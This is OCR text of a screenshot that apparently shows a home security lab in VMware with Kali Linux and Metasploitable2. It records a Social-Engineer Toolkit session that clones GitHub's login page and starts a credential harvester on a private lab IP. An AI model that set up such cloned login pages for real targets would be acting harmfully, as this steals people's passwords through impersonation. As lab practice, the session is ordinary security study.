 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2024.1-
Metasploitable2-
Windows XP
Ubuntu 64-bit
Home
kali-linux-2024.1-vmware-a...
Metasploitable2-Linux
1 2 3 4
2
21:00
abhiram@kali: ~/Desktop/Projects
File Actions Edit View Help
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.80.128]: 192.168.80.128
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://github.com/login
[*] Cloning the website: https://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.